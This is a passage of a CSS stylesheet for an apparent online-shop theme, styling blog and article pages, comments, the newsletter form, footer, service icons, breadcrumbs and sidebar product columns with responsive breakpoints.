  opacity: .9;
}
.blog-read.btn-default {
  position: relative;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  padding: 0;
  margin: 16px 0 0;
  box-shadow: none;
  border-radius: 0;
  text-transform: uppercase;
  color: var(--primary-color);
  background: transparent;
  border-bottom: 2px solid var(--primary-color);
}
.inner2 .button i,
.blog-block .blog-read i,
.subscribe-btn i {
  margin: 0 0 0 10px;
  transform: rotate(-45deg);
  transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.inner2 .button:hover i,
.blog-block .blog-read:hover i,
.subscribe-btn:hover i {
  transform: unset;
}
.blog-read.btn-default:hover {
  background: transparent;
  color: var(--primary-hover-color);
  border-color: var(--primary-hover-color);
}
.blog-read span {
  color: var(--secondary-color);
}
.blog-read:hover .blog-read span {
  color: var(--secondary-color);
}
.product-list .blog-read:hover span {
  color: var(--secondary-color);
}
.product-list .blog-read.btn {
  position: relative;
  background: transparent;
  color: var(--background-color);
}
.blog-block:hover img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: .9;
}

.blog-block img {
  transition: all .5s linear;
  -o-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -webkit-transition: all .5s linear;
  backface-visibility: hidden;
}
/*----------------------------------------------*/
/* blog page */
/*----------------------------------------------*/
.blog-category .blog-block .row {
  display: flex;
  align-items: center;
}
.blog-category .blog-img {
  position: relative;
  overflow: hidden;
  display: block;
}
h4.article-page-title {
  margin: 20px 0 15px;
}
.caption-blog p,
.info_blog p {
  margin: 0;
}
.blog-block img,
#content-blogs .thumbnails .thumbnail img {
  width: 100%;
}
.blog-category .blog-description {
  padding: 26px 0 0;
  text-align: center;
}
.blog-text {
  font-size: 16px;
  line-height: 24px;
  color: var(--secondary-light-color);
}
.mblog .blog-text {
  position: relative;
  margin: 0 0 0 20px;
  padding: 0 0 0 15px;
}
.mblog .blog-text:before{
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 1px;
  height: 60px;
  background: var(--primary-color);
}
.block-date {
  font-size: 16px;
  color: var(--secondary-light-color);
  display: flex;
  align-items: center;
}
.block-date i {
  font-size: 20px;
  padding: 0 12px 0 0;
}
.blog-category .block-date {
  display: inline-block;
}
.blog-category .block-date i {
  font-size: 30px;
}
.blog-category .blog-comment {
  font-size: 16px;
  color: var(--secondary-light-color);
}
.blog-category .blog-comment i {
  margin-right: 5px;
}
/*----------------------------------------------*/
/* article blog page */
/*----------------------------------------------*/
.article-container .image {
  position: relative;
}
.article-container .blog-block {
  margin-bottom: 0;
}
.article-container .caption-blog {
  padding: 30px 0 0;
  background: transparent;
}
#content-blogs .thumbnails .thumbnail {
  border: unset;
  margin: 0;
  padding: 0;
}
h3.article-page-title {
  margin: 15px 0 10px;
}
.article-container .shop-content > h3 {
  line-height: 20px;
  margin: 0;
  padding: 15px 0;
  font-size: 16px;
  border-radius: 0;
  text-transform: uppercase;
  color: var(--primary-color);
  background: transparent;
  border-bottom: 1px solid var(--border-color);
}
.article-container #commnt_form > div > div:last-child .form-group {
  margin-bottom: 0;
}
.article-container #commnt_form.form-horizontal .form-group {
  margin-right: 0;
  margin-left: 0;
}
#post_comment #commnt_form.form-horizontal .control-label {
  text-align: left;
}
.article-container .shop-content {
  background: var(--secondary-color);
}
.shop-content .comment_cust,
.shop-content #commnt_form {
  padding: 30px 30px 10px;
  border-bottom: 1px solid var(--border-color);
}
.comment_cust h4 {
  margin-bottom: 20px;
}
.commentlist ul {
  padding: 0px;
  margin: 0px;
  list-style: none;
}
.commentlist ul li:last-child {
  padding-bottom: 0;
}
.commentlist ul li {
  padding-bottom: 20px;
}
.comment_cust .comment-text .user_img {
  float: left;
  height: 60px;
  width: 60px;
  background-color: var(--background-color);
  text-align: center;
  color: var(--primary-color);
  border-radius: 50px;
}
.comment_cust .comment-text .user_img i {
  font-size: 26px;
  line-height: 60px;
}
.comment_cust .comment-desc {
  padding-left: 80px;
  line-height: 26px;
}
.comment_cust .comment-desc .name {
  font-weight: 500;
  text-transform: capitalize;
  font-size: 16px;
}
.comment_cust .comment-desc .date {
  color: var(--secondary-light-color);
}
.comment-dis {
  color: var(--secondary-light-color);
  line-height: 22px;
}
.comment-text {
  padding: 15px;
  border: none;
  border-radius: 0;
  background: var(--secondary-color);
  border: 1px solid var(--border-color);
}
.singblog-description.blog-text {
  margin: 0;
}
.blog-category .blog-text {
  margin: 17px 0 0;
}
@media(max-width: 1800px) {
  .mblog .caption h4 {
    right: 110px;
  }
}
@media(max-width: 1440px) {
  .blog-title h3 {
    font-size: 60px;
    line-height: 60px;
    margin: 0 0 -13px;
  }
  .mblog .caption {
    padding: 20px 0 0;
  }
  .mblog .caption h4 {
    right: 80px;
  }
  .blog-category .blog-description {
    padding: 20px 0 0;
  }
  .article-container .caption-blog {
    padding: 20px 0 0;
  }
}
@media (max-width: 1199px) {
  .blog-category .blog-title {
    font-size: 20px;
    line-height: 20px;
  }
  .blog-category .block-date {
    font-size: 14px;
  }
  .blog-category .blog-comment {
    font-size: 14px;
  }
  .blog-category .block-date i {
    font-size: 20px;
  }
  .blog-read:before {
    height: 34px;
  }
  .blog-read {
    padding: 7px 30px;
  }
  .blog-category .blog-description {
    padding: 15px 0 0;
  }
  .blog-title h3 {
    font-size: 30px;
    line-height: 30px;
    margin: 0 0 35px;
    text-align: center;
    color: var(--primary-color);
  }
  .blog-text {
    margin: 15px 0 0;
  }
}
@media (max-width: 991px) {
  .mblog .caption {
    padding: 10px 0 0;
  }
  .mblog .block-day {
    font-size: 18px;
    line-height: 24px;
  }
  .blog-read.btn-default {
    margin: 15px 0 0;
  }
  .mblog .caption h4 {
    top: -35px;
    right: 60px;
    font-size: 18px;
    padding: 12px 0 0 0;
  }
  .mblog .blog-text {
    margin: 0 0 0 15px;
  }
  .mblog .block-years {
    font-size: 14px;
    line-height: 20px;
  }
  .mblog .block-day {
    font-size: 46px;
    line-height: 46px;
  }
  .blog-title h3 {
    font-size: 24px;
    line-height: 24px;
    margin: 0 0 20px;
  }
  .blog-category .blog-title,
  h3.article-page-title {
    font-size: 18px;
    margin: 12px 0 0;
  }
  .blog-block .zoom-post,
  .blog-block:hover .zoom-post {
    right: 10px;
  }
  .mblog .caption .blog-title {
    margin: 0 0 15px 0;
    line-height: 20px;
    font-size: 18px;
  }
  .mblog .blog-text:before {
    height: 50px;
  }
  .blog-text {
    font-size: 14px;
    line-height: 22px;
    margin: 10px 0 0;
  }
  .article-container .caption-blog {
    padding: 15px 0 0;
  }
  .singblog-description.blog-text {
    font-size: 14px;
    margin: 8px 0 0;
  }
  .blog-block h4,
  h3.article-page-title {
    margin: 10px 0 10px;
  }
  .article-container .btn-default:hover {
    background: var(--primary-hover-color);
  }
  .blog-read {
    font-size: 12px;
    padding: 7px 23px;
  }
  .blog-block .zoom-post a {
    height: 34px;
    width: 34px;
  }
  .blog-block .hover-zoom::before,
  .blog-block .hover-post:before {
    font-size: 12px;
    line-height: 34px;
  }
  .blog-category .blog-description {
    padding: 10px 0 0;
  }
  .article-container .shop-content > h3 {
    font-size: 14px;
    padding: 10px 0;
  }
  .shop-content .comment_cust,
  .shop-content #commnt_form {
    padding: 20px 15px;
  }
  .mahardhi_blog-mahardhi_blog .col-sm-6 {
    padding-right: 8px;
    padding-left: 8px;
  }
  .inner2 button i,
  .blog-read.btn-default i,
  .subscribe-btn i,
  .category-thumb .category-btn i {
    font-size: 12px;
    margin: 0 0 0 5px;
  }
  .mblog .blog-arrow .slick-arrow i,
  .special .special-arrow .slick-arrow i,
  .product-tab-block .slick-theme .slick-arrow i {
    font-size: 12px;
  }
  .mblog .blog-arrow .slick-arrow.slick-prev i,
  .special .special-arrow .slick-arrow.slick-prev i,
  .product-tab-block .slick-theme .slick-arrow.slick-prev i {
    margin: 0 5px 0 0;
  }
  .mblog .blog-arrow .slick-arrow.slick-next i,
  .special .special-arrow .slick-arrow.slick-next i,
  .product-tab-block .slick-theme .slick-arrow.slick-next i {
    margin: 0 0 0 5px;
  }
  .product-tab-block .slick-arrow,
  .special .special-arrow .slick-arrow,
  .mblog .blog-arrow .slick-arrow {
    font-size: 14px;
  }
  .special .special-arrow .slick-arrow + .slick-arrow {
    margin: 0 0 0 20px;
  }
}
@media (max-width: 767px) {
  .blog-category .blog-block .row {
    display: block;
  }
  .blog-layout.product-list.blog-category.col-sm-6 {
    padding: 0 5px;
  }
  .mahardhi_blog-mahardhi_blog #content {
    padding: 0;
  }
  .mblog .caption .blog-title {
    font-size: 16px;
    margin: 0 0 10px 0;
  }
  .blog-read {
    padding: 5px 23px;
  }
  .blog-read:before {
    height: 30px;
  }
  .block-date i {
    font-size: 16px;
    padding: 0 8px 0 0;
  }
  .block-date {
    font-size: 14px;
  }
}
@media (max-width: 575px) {
  .article-container .btn-default {
    padding: 10px 30px;
    font-size: 14px;
  }
  .blog-layout.product-list.blog-category.col-sm-6 {
    padding: 0 15px;
  }
  .blog-read {
    line-height: 20px;
  }
  .mblog .blog-arrow .slick-arrow + .slick-arrow {
    margin: 0 0 0 20px;
  }
}
@media (max-width: 540px) {
  .comment-text {
    padding: 10px;
  }
  .comment_cust .comment-desc {
    padding-left: 70px;
  }
  .blog-category .block-date {
    font-size: 12px;
  }
  .blog-category .blog-comment {
    font-size: 12px;
  }
}
@media(max-width: 480px) {
  .blog-category .blog-text {
    font-size: 14px;
  }
  .mblog .blog-text {
    margin: 0 0 0 10px;
  }
  .mblog .blog-text:before {
    height: 45px;
  }
  .mblog .block-day {
    font-size: 40px;
    line-height: 40px;
  }
  .html2-special .banner-outer {
    width: 100%;
  }
  .html2-special .html2 {
    margin-top: 15px;
  }
}
@media(max-width: 375px) {
  .mblog .caption h4 {
    right: 20px;
  }
}
@media (max-width: 320px) {
  .blog-layout.product-list.blog-category.col-sm-6 {
    padding: 0;
  }
  .mahardhi_blog-mahardhi_blog #content {
    padding: 0 15px;
  }
}
/*----------------------------------------------*/
/* newsletter block */
/*----------------------------------------------*/
.news {
  position: relative;
  text-align: center;
}
.news .newsletterblock {
  padding: 60px 75px 75px;
  background: #f4f4f2;
}
.news .newsletter-form.block-content {
  padding: 75px 50px 50px;
  background: var(--secondary-color);
}
.news .news-title h3 {
  font-size: 34px;
  line-height: 36px;
  font-weight: 600;
  margin: 0 0 -20px;
}
.news .news-dec {
  text-align: center;
}
.news .title-text {
  position: relative;
  text-align: center;
  font-size: 30px;
  margin-bottom: 33px;
  line-height: 34px;
  padding: 0;
  text-transform: capitalize;
  font-weight: 600;
  color: var(--primary-hover-color);
}
.news .news-description {
  font-size: 24px;
  line-height: 36px;
  font-weight: 500;
  margin: -3px auto 50px;
  color: var(--secondary-light-color);
}
.subscribe-form {
  position: relative;
  width: 100%;
  max-width: 400px;
  border-radius: 0;
  margin: auto;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid var(--border-color);
}
.subscribe-form #newsletter_usr_email {
  font-size: 14px;
  min-height: 34px;
  border: none;
  height: 43px;
  padding: 5px 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #aaaaaa;
  text-align: left;
  background: transparent;
}
.subscribe-form > i {
  font-size: 20px;
  line-height: 34px;
  padding: 0 15px 0 0;
  color: var(--secondary-color);
}
.subscribe-form #newsletter_usr_email::placeholder {
  color: #aaaaaa;
}
.news .subscribe-btn {
  margin: 0;
  padding: 11.5px 30px;
  background: var(--primary-color);
}
.subscribe-btn {
  font-size: 14px;
  font-weight: 500;
  border: none;
  border-radius: 0;
  line-height: 20px;
  padding: 10px 30px;
  margin: 30px 0 0;
  text-transform: uppercase;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
  transition-duration: 500ms;
  -o-transition-duration: 500ms;
  -ms-transition-duration: 500ms;
  -moz-transition-duration: 500ms;
  -webkit-transition-duration: 500ms;
}
.subscribe-form > i {
  font-size: 20px;
  line-height: 34px;
  padding: 0 5px 0 0;
  color: var(--secondary-light-color);
}
.news .subscribe-btn:hover {
  background: var(--primary-hover-color);
}
@media(max-width: 1440px) and (min-width: 992px) {
  .position-footer-top .news {
    width: 50%;
    padding: 0 15px;
  }
}
@media (min-width: 1441px) {
  .news #frmnewsletter {
    margin: 0 0 0 35px;
  }
}
@media (max-width: 1440px) {
  .news .title-text {
    font-size: 40px;
    line-height: 40px;
  }
  .news-logo img {
    width: 140px;
  }
  .news .newsletterblock {
    padding: 55px 60px 60px;
  }
  .news .news-description {
    font-size: 22px;
    line-height: 30px;
    margin: -3px auto 40px;
  }
  .news .newsletter-form.block-content {
    padding: 55px 40px 40px;
  }
  .news .news-title h3 {
    font-size: 30px;
    line-height: 32px;
    margin: 0 0 -14px;
  }
}
@media(max-width: 1199px) {
  .news .news-description {
    font-size: 18px;
    line-height: 30px;
  }
  .news .newsletter-form.block-content {
    padding: 35px 30px 30px;
  }
  .news .news-title h3 {
    font-size: 26px;
    line-height: 30px;
    margin: 0 0 -14px;
  }
  .news .newsletterblock {
    padding: 35px 40px 40px;
  }
}
@media (max-width: 991px) {
  .footer-top-inner > div {
    width: 100%;
    float: unset;
    margin: 15px 0;
  }
  .news .title-text {
    font-size: 30px;
    line-height: 30px;
  }
  .subscribe-form #newsletter_usr_email {
    text-align: left;
    padding: 2px 10px;
  }
  .news .news-description {
    font-size: 16px;
    margin: 0 0 20px;
    text-align: center;
  }
  .news .newsletter-form.block-content {
    padding: 25px 20px 20px;
  }
  .news .newsletterblock {
    padding: 25px 30px 30px;
  }
  .news .subscribe-btn {
    padding: 11.5px 20px;
    font-size: 12px;
  }
  .subscribe-form > i {
    font-size: 16px;
    line-height: 30px;
  }
  .news .news-dec {
    text-align: left;
  }
  .news .news-title h3 {
    font-size: 24px;
    line-height: 26px;
    margin: 0 0 -12px;
  }
}
@media(max-width: 767px) {
  .news .title-text {
    font-size: 24px;
  }
  .news {
    margin-top: 30px;
  }
}
@media (max-width: 480px) {
  .subscribe-form #newsletter_usr_email {
    padding: 8px 10px;
    font-size: 12px;
    height: 36px;
  }
  .news .subscribe-btn {
    padding: 8px 18px;
  }
  .news .title-text {
    font-size: 20px;
    line-height: 20px;
  }
  .news .title-text:after {
    bottom: -13px;
  }
  .news .title-text:before {
    bottom: -15px;
  }
}
@media(max-width: 375px){
  .news .news-description {
    font-size: 14px;
    line-height: 26px;
  }
  .news .newsletterblock {
    padding: 20px 25px 25px;
  }
}
/*----------------------------------------------*/
/* footer start */
/*----------------------------------------------*/
footer {
  background: var(--primary-color);
}
.footer-top {
  position: relative;
  padding: 80px 0 75px;
  color: var(--secondary-light-color);
}
footer h5 {
  text-transform: uppercase;
  font-size: 16px;
  line-height: 20px;
  padding: 0;
  margin: -2px 0 34px;
  position: relative;
  font-weight: 500;
  color: var(--secondary-color);
}
footer .footer-content a {
  font-size: 16px;
  padding: 8px 0;
  display: block;
  color: var(--secondary-light-color);
}
footer a:hover,
footer a:focus {
  color: var(--secondary-color);
}
.footer-top .col-lg-4,
.footer-top .col-lg-2 {
  padding: 0 15px;
}
/* footer right */
.contact_title {
  text-transform: capitalize;
  margin-right: 5px;
  color: var(--secondary-color);
}
.position-footer-right li > div {
  display: flex;
  padding: 5px 0;
  font-size: 16px;
  line-height: 24px;
}
.position-footer-right li .contact_site a {
  padding: 0;
  display: initial;
  color: var(--secondary-light-color);
}
/* social media*/
.social-media a {
  display: inline-block;
}
.social-media a + a { 
  margin: 0 0 0 20px;
}
.social-media a i {
  display: inline-block;
  font-size: 16px;
  line-height: 20px;
  color: var(--secondary-light-color);
}
.social-media a:hover i {
  color: var(--primary-hover-color);
}
/* footer bottom*/
.footer-bottom {
  position: relative;
  padding: 23px 0;
  text-align: center;
}
.footer-bottom::before {
  position: absolute;
  content: '';
  left: 0;
  right: 0;
  top: 0;
  margin: auto;
  height: 1px;
  width: 100%;
  background: #414141;
}
footer .footer-bottom p {
  font-size: 16px;
  margin: 0;
  color: var(--secondary-light-color);
}
footer .footer-bottom p a {
  color: var(--secondary-light-color);
}
footer .footer-bottom p a:hover {
  color: var(--secondary-color);
}
.toggled.active .fa-chevron-down:before {
  content: "\f077";
}
@media (min-width: 992px) {
  .position-footer-bottom > div {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .footer-top {
    display: flex;
  }
  .footer-top > div + div + div {
    border-left: 1px solid #414141;
  }
}
@media (min-width: 1441px) {
  .position-footer-right {
    margin: 0 0 0 65px;
  }
}
@media(min-width: 992px) {
  footer .position-footer-right h5 {
    margin: -2px 0 36px;
  }
}
@media (max-width: 1440px) {
  footer h5 {
    margin: -2px 0 20px;
  }
  .footer-top {
    padding: 50px 0;
  }
}
@media (max-width: 991px) {  
  .footer-top {
    padding: 15px 0;
    display: flex;
    flex-direction: column;
  }
  .footer-top .footer-right {
    order: 3;
  }
  .footer-top .footer-center {
    order: 4;
  }
  footer h5 {
    margin: 0 0 10px;
    font-size: 14px;
  } 
  footer .footer-content a {
    padding: 4px 0;
    font-size: 14px;
  }   
  .position-footer-right li > div {
    font-size: 14px;
  }
  .footer-top > div {
    width: 100%;
    float: unset;
    /*padding: 0;*/
  }
  .footer-bottom {
    padding: 15px 0;
  }
  .payment-link {
    margin: 10px 0;
  }
  footer .footer-bottom p {
    font-size: 14px;
  }
  .footer-top .col-lg-4,
  .footer-top .col-lg-2 {
    padding: 0 5px;
  }
}
/*----------------------------------------------*/
/* service */
/*----------------------------------------------*/
.service-box {
  position: relative;
}
.service {
  text-align: center;
}
.service-icon {
  display: inline-block;
  margin: 0 0 26px;
  text-align: center;
}
.service .service-icon i {
  display: block;
  font-size: 50px;
  color: var(--primary-color);
  transition: all 350ms ease-out 0s;
  -moz-transition: all 350ms ease-out 0s;
  -o-transition: all 350ms ease-out 0s;
  -webkit-transition: all 350ms ease-out 0s;
}
.service .promo-title {
    font-size: 18px;
    line-height: 24px;
    text-transform: capitalize;
    font-weight: 500;
    margin: 0 0 12px;
    color: var(--primary-color);
}
.service .promo-desc {
    font-size: 16px;
    line-height: 20px;
    color: var(--secondary-light-color);
}
.service:hover .service-icon i {
  animation: tada 1s infinite linear;
  -moz-animation: tada 1s infinite linear;
  -ms-animation: tada 1s infinite linear;
  -o-animation: tada 1s infinite linear;
  -webkit-animation: tada 1s infinite linear;
}
@media (max-width: 1440px) {
  .service-icon {
    margin: 0 0 20px;
  }
  .service .promo-title {
    font-size: 14px;
    margin: 0 0 7px;
    line-height: 22px;
  }
  .service .promo-desc {
    font-size: 12px;
  }
}
@media (max-width: 1199px) {
  .service-item:nth-child(3), 
  .service-item:nth-child(4) {
    margin-top: 20px;
  }
  .service {
    display: flex;
    align-items: center;
    text-align: left;
  }
  .service-item {
    width: 50%;
  }
  .service-icon {
    border-width: 3px;
    margin: 0 15px 0 0;
  }
  .service .service-icon i {
    font-size: 35px;
  }
}
@media (max-width: 991px) {
  .service-box .service-item {
    padding: 0 5px;
  }
}
@media(max-width: 575px) {
  .service {
    display: block;
    text-align: center;
  }
  .service-icon {
    margin: 0 0 10px;
  }
  .service .promo-title {
    font-size: 12px;
    margin: 0 0 5px;
    line-height: 20px;
  }
  .service .promo-desc {
    font-size: 10px;
  }
}
/*----------------------------------------------*/
/* pagetitle */
/*----------------------------------------------*/
.breadcrumb-back h1,
.breadcrumb-back h2 {
  font-size: 30px;
  line-height: 30px;
  text-transform: uppercase;
  margin: 0 0 18px;
  display: block;
  vertical-align: top;
  font-weight: 500;
  color: var(--secondary-color);
  text-align: center;
}
/*----------------------------------------------*/
/* breadcrumb */
/*----------------------------------------------*/
.breadcrumb-back {
  display: block;
  position: relative;
  padding: 116px 0;
  margin-bottom: 50px;
  background: url(../image/breadcrumbs-bg.jpg) no-repeat center center;
}
.breadcrumb {
  font-size: 16px;
  padding: 0;
  margin: 0;
  border: none;
  text-align: center;
  justify-content: center;
  text-transform: capitalize;
}
.breadcrumb > li {
  position: relative;
}
.breadcrumb > li .fa-home {
  font-size: 15px;
}
.breadcrumb li a,
.breadcrumb a {
  font-size: 16px;
  font-weight: 400;
  color: var(--secondary-color);
}
.breadcrumb li:last-child a,
.breadcrumb a:hover {
  color: var(--primary-hover-color);
}
.breadcrumb > li + li:before {
  content: "\f105";
  font-family: FontAwesome;
  color: var(--secondary-color) !important;
  padding: 0px 8px 0px 5px;
  font-size: 18px;
  line-height: 20px;
}
@media (max-width: 1440px) {
  .breadcrumb-back {
    margin-bottom: 30px;
  }
}
@media(max-width: 1199px) {
  .breadcrumb-back {
    padding: 95px 0;
  }
  .breadcrumb-back h1,
  .breadcrumb-back h2 {
    font-size: 26px;
    line-height: 30px;
    margin: 0 0 10px;
  }
}
@media (max-width: 991px) {
  .breadcrumb-back {
    padding: 60px 0;
    margin-bottom: 20px;
  }
  .breadcrumb li a,
  .breadcrumb a {
    font-size: 14px;
  }
}
@media(max-width: 575px) {
  .breadcrumb-back {
    padding: 50px 0;
  }
  .breadcrumb-back h1,
  .breadcrumb-back h2 {
    font-size: 22px;
    line-height: 24px;
  }
}
@media(max-width: 375px) {
  .breadcrumb-back h1,
  .breadcrumb-back h2 {
    font-size: 18px;
    line-height: 18px;
  }
  .breadcrumb-back {
    padding: 20px 0;
  }
}
/*----------------------------------------------*/
/* column-left-right */
/*----------------------------------------------*/
#column-left > div,
#column-right > div {
  padding: 0 10px 30px;
  margin: 50px 0 0;
  box-shadow: none;
  width: auto;
  border: none;
  border-bottom: 1px solid var(--border-color);
  background: var(--secondary-color);
}
#column-left .product-thumb .product-price:before,
#column-right .product-thumb .product-price:before {
    display: none;
}
#column-left .product-thumb .product-title,
#column-right .product-thumb .product-title {
  margin: 0 0 10px 0;
}
#column-left > div.swiper-viewport,
#column-right > div.swiper-viewport {
  border: none;
  padding: 0;
}
#column-left > div:first-child,
#column-right > div:first-child {
  margin-top: 0;
}
#column-left .mt-banner .row,
#column-right .mt-banner .row {
  padding: 0;
  margin: 0;
}
#column-left .mt-banner,
#column-right .mt-banner {
  padding: 0;
  border: none;
}
#column-left .mt-banner .slick-track,
#column-right .mt-banner .slick-track {
  padding: 0;
}
#column-left .btn-primary {
  color: var(--background-color);
  background: var(--primary-hover-color);
}
#column-left .btn-primary:hover {
  background: var(--primary-color);
}
#column-left .mt-banner .row > *,
#column-right .mt-banner .row > * {
  padding: 0;
}
#column-left h3,
#column-right h3,
#column-left .box-content h3,
#column-right .box-content h3 {
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
  text-align: left;
  text-transform: uppercase;
  position: relative;
  color: var(--primary-color);
  background: transparent;
  font-weight: 500;
  line-height: 20px;
  border: none;
}
a.list-group-item.active,
a.list-group-item.active:focus,
a.list-group-item.active:hover,
a.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus,
button.list-group-item:hover {
  color: var(--primary-color);
  text-decoration: none;
  background-color: transparent;
}
.filter_box,
#column-left .block_box,
#column-right .block_box,
.category-list #selectMe-desk,
.account-content .list-unstyled,
.sidebar .list-unstyled {
  margin: 0;
  padding: 27px 10px 10px 0;
}
#column-left .box .container,
#column-right .box .container {
  width: auto;
  padding: 0;
}
#column-left .mt-banner .text-center,
#column-right .mt-banner .text-center {
  padding: 0;
}
#column-left .mt-banner .page-title,
#column-right .mt-banner .page-title {
  display: none;
}
#column-left .product-thumb .rating,
#column-right .product-thumb .rating {
  padding: 0;
  display: block;
  margin: 5px 0 0;
}
#column-left .col:last-child .product-layout .product-thumb {
  margin: 0;
}
.category-list .list-group-item,
.sidebar li,
.account-content .list-group a {
  border: none;
  border-radius: 0;
  margin: 0;
  background: transparent;
  padding: 6px 0;
  text-transform: capitalize;
  color: var(--secondary-light-color);
  font-size: 16px;
}
.category-list .list-group-item:hover,
.sidebar li:hover,
.account-content .list-group a:hover {
  color: var(--primary-color);
}
.category-list .list-group-item {
  padding: 6px 20px 6px 0;
}
.category-list .child-categories .list-group-item {
  padding: 8px 20px 8px 0;
}
.category-list ul#selectMe-desk > li:first-child > a.list-group-item,
.account-content .list-group ul > li:first-child a,
.sidebar li:first-child {
  padding-top: 0;
  margin-top: -4px;
}
.category-list ul.list-unstyled.parent > li:last-child > a.list-group-item,
.account-content .list-group ul > li:last-child a,
.sidebar li:last-child {
  padding-bottom: 0;
  margin-bottom: -6px;
}
.sidebar li a {
  color: var(--secondary-light-color);
}
.category-list .has-more-category .toggled {
  position: absolute;
  right: 0;
  padding: 0 5px;
}
.child-categories {
  display: none;
}
.main-item.active .toggled > .fa-plus:before,
.toggle-menu.active > .fa-plus:before {
  content: "\f068";
}

/*sidebar category*/
.box-category .list-unstyled.childs_1 {
  display: none;
}

.parent li .toggled span {
  color: var(--primary-color);
  font-size: 12px;
  position: absolute;
  right: 5px;
  padding: 0 5px;
}

.parent .active .open-menu::after {
  color: var(--primary-color);
  content: "\f068";
  font-family: "FontAwesome";
  font-size: 14px;
}

.parent .open-menu::after {
  color: var(--primary-color);
  content: "\f067";
  font-family: "FontAwesome";
  font-size: 14px;
}

/*REFINE SEARCH*/
.list-group-filter {
  margin-bottom: 27px;
}

.panel-default.filter {
  border: none;
}

.panel {
  border-radius: 0;
  box-shadow: none;
}

.filter_box .list-group a {
  color: var(--primary-color);
  text-transform: capitalize;
  margin: 0 0 12px;
  background: transparent;
  font-size: 18px;
  font-weight: 500;
}

.filter_box .checkbox,
.filter_box .checkbox .radio {
  margin: 9px 0;
}

.filter_box .list-group-item {
  border: none;
  padding: 0px;
  color: var(--secondary-light-color);
  background: transparent;
}

.filter_box .list-group-items + .list-group-items {
  margin: 27px 0 0;
}

.checkbox label,
.radio label {
  text-transform: capitalize;
  font-size: 18px;
  color: var(--secondary-light-color);
}

#filter .panel-footer {
  text-align: left;
  padding: 0;
  background: transparent;
}

#button-filter {
  padding: 7.5px 30px;
  font-size: 14px;
  font-weight: 500;
  background: var(--primary-hover-color);
  border: none;
}

#button-filter:hover {
  background: var(--primary-color);
  color: var(--secondary-color);
}

/*banner*/
#column-left .swiper-viewport,
#column-right .swiper-viewport {
  border: none;
  margin: 30px 0 0;
}

#column-left .swiper-slide img,
#column-right .swiper-slide img {
  width: 100%;
}

/*INFORMATION*/
.sidebar li a:hover,
.account-content .list-group a:hover {
  color: var(--primary-hover-color);
}

.account-content .list-group {
  margin: 0;
}

/*product*/
#column-left .product-layout,
#column-right .product-layout {
  width: 100%;
  padding: 0;
}

#column-left .product-thumb,
#column-right .product-thumb {
  padding: 0;
  border: none;
  margin: 0 0 20px 0;
}

#column-left
  .product-content:last-child
  .product-layout:last-child
  .product-thumb,
#column-right
  .product-content:last-child
  .product-layout:last-child
  .product-thumb {
  margin: 0;
}

#column-left .product-thumb > .image,
#column-right .product-thumb > .image {
  float: left;
  width: 100px;
  margin: 0;
  margin-right: 15px;
}

#column-left .product-thumb > .thumb-description,
#column-right .product-thumb > .thumb-description {
  float: left;
  width: 53.6%;
}

#column-left .sale-text,
#column-right .sale-text,
#column-left .product-thumb .button-group,
#column-right .product-thumb .button-group,
#column-left .product-thumb .quickview-button,
#column-right .product-thumb .quickview-button,
#column-left .product-thumb .addcart,
#column-right .product-thumb .addcart,
#column-left .product-thumb .wishlist,
#column-right .product-thumb .wishlist {
  display: none;
}

#column-left .product-thumb .price,
#column-right .product-thumb .price {
  opacity: 1;
  padding: 0;
}
#column-left .product-thumb .product-title,
#column-right .product-thumb .product-title {
  margin: 0 0 5px;
}

#column-left .product-thumb .caption,
#column-right .product-thumb .caption {
  padding: 0;
  text-align: left;
}

@media (min-width: 1200px) {
  #column-left,
  #column-right {
    width: 25%;
  }
  #content.col-lg-9,
  #content.col {
    width: 85%;
  }
}

@media (min-width: 992px) {
  #column-left,
  #column-right {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media (min-width: 1441px) and (max-width: 1600px) {
  #column-left .product-thumb > .image,
  #column-right .product-thumb > .image {
    margin-right: 10px;
  }
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    float: left;
    width: 56%;
  }
}

@media (min-width: 1200px) and (max-width: 1440px) {
  #column-left .product-thumb > .image,
  #column-right .product-thumb > .image {
    width: 70px;
    margin-right: 5px;
  }
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    width: 51.9%;
  }
  #column-left .rating .fa-stack,
  #column-right .rating .fa-stack,
  #column-left #tab-review .fa-stack,
  #column-right #tab-review .fa-stack {
    width: 2em;
    font-size: 8px;
  }
  #column-left .rating .fa-star,
  #column-left .rating .fa-star + .fa-star-o,
  #column-left #tab-review .fa-star + .fa-star-o,
  #column-left #tab-review .fa-star,
  #column-right .rating .fa-star,
  #column-right .rating .fa-star + .fa-star-o,
  #column-right #tab-review .fa-star + .fa-star-o,
  #column-right #tab-review .fa-star {
    font-size: 10px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  #column-left .product-thumb > .image,
  #column-right .product-thumb > .image {
    margin-right: 5px;
    width: 65px;
  }
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    width: 56%;
  }
}
@media(max-width: 1800px) {
  #column-left > div,
  #column-right > div {
    margin: 40px 0 0;
  }
}
@media(max-width: 1440px){
  #column-left > div,
  #column-right > div {
    margin: 30px 0 0;
    padding: 0 10px 20px;
  }
  #column-left .product-thumb .price,
  #column-right .product-thumb .price,
  #column-left .product-thumb .price-old,
  #column-right .product-thumb .price-old {
    font-size: 14px;
  }
  .filter_box,
  #column-left .block_box,
  #column-right .block_box,
  .category-list #selectMe-desk,
  .account-content .list-unstyled,
  .sidebar .list-unstyled {
    padding: 20px 10px 0 0;
  }
}
@media only screen and (max-width: 1199px) {
  #column-left .product-thumb .price,
  #column-right .product-thumb .price {
